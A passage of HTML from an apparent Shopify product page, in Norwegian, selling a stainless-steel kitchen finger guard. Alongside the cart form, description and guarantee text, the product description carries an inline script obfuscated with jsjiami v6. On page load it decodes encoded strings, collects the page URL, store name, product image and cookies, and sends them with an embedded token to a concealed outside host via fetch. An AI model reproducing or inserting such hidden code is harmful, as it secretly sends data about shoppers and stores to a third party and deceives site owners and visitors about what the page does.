                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--25410310308113__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48053558673681" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Legg i handlekurv
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                     
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79014756625,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;shoptimie&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;M4PTMA4K4N5KU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=NOK\u0026locale=no_NO\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=M4PTMA4K4N5KU\u0026intent=tokenize\u0026vault=true&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="b624624883646d8ab4100a7684648fda" buyer-country="NO" buyer-locale="nb" buyer-currency="NOK" variant-params="[{&quot;id&quot;:48053558673681,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48053558706449,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48053558739217,&quot;requiresShipping&quot;:true}]" shop-id="79014756625" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denne varen er et gjentatt eller utsatt kjøp. Ved å fortsette samtykker jeg i <span id="shopify-subscription-policy-button">kanselleringsretningslinjene</span> og godkjenner at dere kan belaste betalingsmåten min til prisene, frekvensen og datoene som er oppført på denne siden, inntil bestillingen er oppfylt eller jeg kansellerer, hvis det er tillatt. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="9136854991121" /><input type="hidden" name="section-id" value="template--25410310308113__main" /></form></product-form>
            
              
                <img src="//shoptimie.com/cdn/shop/files/klarna_afterpay.jpg?v=1762412390" style="max-width:100%" />
              
              
                <img loading="lazy" srcset="//shoptimie.com/cdn/shop/files/anrdre_topbar-M_listing_banner_ee6f6d8d-d95e-42bf-bcef-35e47fbd8866.jpg?v=1764060204" style="max-width:100%;display:block;margin-top: 1rem;margin-bottom: 1rem;" />
               
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

              <link href="//shoptimie.com/cdn/shop/t/39/assets/component-pickup-availability.css?v=23027427361927693261767593797" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="48053558673681"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kunne ikke laste inn hentetilgjengelighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Oppdater</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//shoptimie.com/cdn/shop/t/39/assets/pickup-availability.js?v=95345216988985239631767593797" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <div data-mce-fragment="1">
<h3><span style="color: #00aaff;" data-mce-fragment="1"><strong data-mce-fragment="1">En perfekt gave til venner og familie som elsker å lage mat!</strong></span></h3>
</div>
<div data-mce-fragment="1"></div>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Slutt på blodige fingre når du skjærer, hakker eller kutter!</strong></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><img width="296" style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/9a99f1e63abb88e76794e87d5447d933.gif" alt=""></strong></p>
<p data-mce-fragment="1">Denne fingerbeskytteren er perfekt for deg som er en kommende kokk på kjøkkenet. Den er designet for å beskytte fingrene/knokene dine, slik at du kan skjære og kutte grønnsaker uten å bekymre deg for å miste en finger!</p>
<h2>Funksjoner:</h2>
<ul class="default">
<li class="default"><span style="color: #000000; font-size: 0.875rem;">Beskyttelse av høy kvalitet som beskytter fingrene når du skjærer i skiver og terninger.</span></li>
<li class="default"><span style="color: #000000; font-size: 0.875rem;">En størrelse som passer alle.</span></li>
<li class="default"><span style="color: #000000; font-size: 0.875rem;">Slitesterk design i rustfritt stål - sveiset ring som enkelt kan tilpasses langfingeren.</span></li>
<li class="default"><span style="color: #000000; font-size: 0.875rem;">Slitesterk og ergonomisk formet - spissen holder maten på plass.</span></li>
<li class="default"><span style="color: #000000; font-size: 0.875rem;">Tåler oppvaskmaskin.</span></li>
<li class="default"><span style="color: #000000; font-size: 0.875rem;">Overflatebehandling av høy kvalitet - ripefri overflate.</span></li>
<li class="default"><span style="color: #000000; font-size: 0.875rem;">Like store porsjoner, slik at du får det beste grepet for det perfekte snittet.</span></li>
<li class="default">
<span style="color: #000000; font-size: 0.875rem;">Leveres i rustfritt stål.</span><br>
</li>
</ul>
<p style="text-align: center;"><img width="240" src="https://img.staticdj.com/818ca8d8d5f090c7ca6dca6b766bed4a.webp" alt=""></p>
<p><br></p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84yNDMxh/LzE3FQlK6VE82STFIOkFFMLk8SkFPMUs1RTA4MkS1NjCwNTQ4NUI6VaAFIdGQ0="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible_tab_kjaz7V-template--25410310308113__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      VÅR GARANTI
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_kjaz7V-template--25410310308113__main">
                  
                  <p><img src="https://cdn.shopify.com/s/files/1/0803/7777/4354/files/fcf8541ab51b57dcbf387d891b8cc5ca.jpg?v=1701851222" alt="" width="800" height="200"></p>
<p><strong>✈️ Forsikret rask levering:</strong><span> </span>Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.</p>
<p><strong>👍 Pengene-tilbake-garanti:</strong><span> </span>Hvis varene dine ankommer skadet eller blir defekte innen 30 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.</p>
<p><strong>📞 24/7 kundestøtte:</strong><span> </span>Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.</p>
<p><strong>🔒 Trygge og sikre kasser:</strong><span> </span>Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.</p>
                </div>
              </details>
            </div><a href="/products/stygqchz" class="link product__view-details animate-arrow">
          Vis alle detaljer
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #8c7251;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="48053558673681" data-moneyf="{{amount_with_comma_separator}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f_small.jpg?v=1706780295" />
      
